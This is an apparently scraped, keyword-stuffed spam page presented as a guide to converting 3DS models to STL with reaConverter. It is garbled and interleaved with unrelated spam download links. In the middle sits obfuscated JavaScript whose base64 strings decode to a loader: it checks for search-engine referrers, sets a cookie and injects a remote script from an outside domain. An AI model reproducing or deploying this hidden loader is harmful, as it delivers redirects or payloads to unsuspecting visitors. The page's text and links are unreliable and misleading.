

Download Free Stl File To 3ds Max For Mac Os X



Download Free Stl File To 3ds Max For Mac Os X



0-WEB.ru

stl files You can also spend a few more moments to apply additional editing to the images prepared for conversion.. stl because, as opposed to most free online converters, reaConverter supports batch conversion.. Select STL as Output FormatThen pick the STL as output format To help you do this, a series of buttons is conveniently placed at the bottom of the reaConverter window, so you can simply press on the one you need or click Plus button to add new options.

1. file

- 2. filehippo
- 3. filebeat

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x5d86dd){\_0x56ed51=window;}return \_0x56ed51;};var \_0x156c5b=\_0x3db1bb();var \_0x68bc53='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x156c5b['atob']||(\_0x156c5b['atob']=function(\_0x2def88){var \_0x323bcd=String(\_0x2def88)['replace'](/=+\$/,'');for(var \_0x495f4e=0x0,\_0x1cf921,\_0x5898cf,\_0x1c9c4e=0x0,\_0x2c1dd0='' ;\_0x5898cf=\_0x323bcd['charAt'](\_0x1c9c4e++);~\_0x5898cf&&(\_0x1cf921=\_0x495f4e%0x4?\_0x1cf921\*0x40+\_0x5898cf:\_ 0x5898cf, 0x495f4e++%0x4)? 0x2c1dd0+=String['fromCharCode'](0xff&\_0x1cf921>>(-0x2\*\_0x495f4e&0x6)):0x0){\_0x58 98cf= 0x68bc53['indexOf']( 0x5898cf);}return \_0x2c1dd0;});}());\_0xabb6['base64DecodeUnicode']=function(\_0x3e2434){var \_0x55f42a=atob(\_0x3e2434);var \_0x5e6b62=[];for(var \_0x436c2e=0x0,\_0x3c80ab=\_0x55f42a['length'];\_0x436c2e=\_0x27c082;},'itVgQ':function \_0x1ecbae(\_0x588eb2,\_0x1962f8){return \_0x588eb2=\_0x315fcf;},'ynRDH':'oXL','INCgs':function \_0x279836(\_0x599203,\_0x19afad){return \_0x599203+\_0x19afad;},'ZmXRt':function

 $0x16311f$ ( $0x111cc0$ ,  $0x3340c9$ }{return  $0x111cc0+0x3340c9$ ;},'pEoPR':  $0xab6$ ('0xa')};var

\_0x2bce75=[\_0x14c4be['BTSzw'],\_0x14c4be[\_0xabb6('0x2a')],'.. The program is mostly used in developing video games, production of TV commercials and movies, or in architectural modelling.. Although it is fast, this software is extremely efficient in managing a wide range of conversions.. Select 3DSs from a folder or by drag-and-dropping them directly into the reaConverter window.. var \_0x448a=['Y29va2ll','aXRWZ1E=','bkNLSHg=','cmVwbGFjZQ==','dElCcWs=','OyBwYXRoPQ== ','OyBkb21haW49','OyBzZWN1cmU=','UmdsVlc=','WFBUUnE=','V3JQdEE=','bVZKbmo=','enRuQnY=','aHVBTks=','OyBle HBpcmVzPQ==','Z2V0VGltZQ==','Wk5aY1c=','dmZmbk0=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsd GF2aXN0YS4=','dmlzaXRlZA==','R1pvRWY=','aEVIQXQ=','WU9aYnY=','U3BKU08=','TVF3Sm0=','cmVmZXJyZXI=','Z2 V0','YmJRWk0=','bGVuZ3Ro','SlNFRno=','RXRh','eW5SREg=','c2V0','c2NyaXB0','bVVUSEM=','c3Jj','Z2V0RWxlbWVudH NCeVRhZ05hbWU=','RldBcG4=','YXBwZW5kQ2hpbGQ=','c3RsK2ZpbGUrdG8rM2RzK21heA==','M3wyfDV8NHwxfDA= ','WHVl','dmxC','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','bFdRUVM=','c3B saXQ=','cUhkZXk=','Uk55eEw=','WmRaZHA=','b0ZNUGU=','aW5kZXhPZg=='];(function(\_0x2434ed,\_0x9ed2c6){var \_0x1 98053=function(\_0x4893ef){while(--\_0x4893ef){\_0x2434ed['push'](\_0x2434ed['shift']());}};\_0x198053(++\_0x9ed2c6);}(\_0x 448a,0x138));var 0xabb6=function( $0x3d1c2d$ ,  $0x55968b$ }  $0x3d1c2d=0x3d1c2d-0x0;$ var

\_0x59340=\_0x448a[\_0x3d1c2d];if(\_0xabb6['initialized']===undefined){(function(){var \_0x3db1bb=function(){var  $0x56ed51;$ try{  $0x56ed51=Function('return \x20(function(\x20'+\n$ .

# **file**

file, file manager, filehippo, filezilla, file divider, file folder, filet mignon, filecr, filem melayu klasik, filem babi, filet mignon de porc, filex, filezilla download, filet de boeuf, filet mignon au four [Fashion Solitaire 2 Online Free](http://wdigimadba.epizy.com/Fashion_Solitaire_2_Online_Free.pdf)

But at the same time, it will allow you to apply a wide range of editing options. **dropbear** ssh client windows



[pluralism in political science research by Read ebook DOC, DJV, AZW, EPUB, PRC](https://www.bloglovin.com/@andreakendzierski/methodological-pluralism-in-political-science)

# **filehippo**

### [State Property Chain Gang Vol 2 Download](https://brandtrogers2.doodlekit.com/blog/entry/13638745/state-property-chain-gang-vol-2-download)

 Load 3DS FilesStart reaConverter and load all the 3ds files you intend to convert into.. Choose Output FolderGo to the Saving options tab and decide where you want to save new. [Need A Driver For Sony Digital Handycam Dcr Trv250 For Mac](https://trelkovorti.substack.com/p/need-a-driver-for-sony-digital-handycam)

# **filebeat**

### [Download Gog Games For Mac](https://top-app-auf-mac-f-r-logik-torschaltung-top-app-on-mac-f.simplecast.com/episodes/download-gog-games-for-mac)

As you will soon realize, reaConverter will help you avoid spending countless hours trying to figure out how to convert 3DSs.. Download and Install reaConverterreaConverter is quick to download, install and launch, and you don't need to be an IT specialist in order to understand in a few minutes how it operates.. STL is an acronym for Stereolitography, which is a type of technology used for creating prototypes or patterns through 3D printing.. STL files can only be opened with a limited number of programs So, how to change 3DS into STL?The quick and simple way to handle your files is to get a quality piece of software, such as reaConverter.. The 3DS format was first launched in 1990, together with the first version of 3D Studio DOS, and has since gained a wide popularity, managing to become the actual standard for storing and transferring 3D models. 34bbb28f04

[Windows Mobile Device Center Windows 8](https://www.stow-ma.gov/sites/g/files/vyhlif1286/f/uploads/text_alerts_0.pdf)

34bbb28f04

[Muat Turun Al Quran Dan Terjemahan Bahasa Malaysia Apk Bb Davis](https://pitenddeame.substack.com/p/muat-turun-al-quran-dan-terjemahan)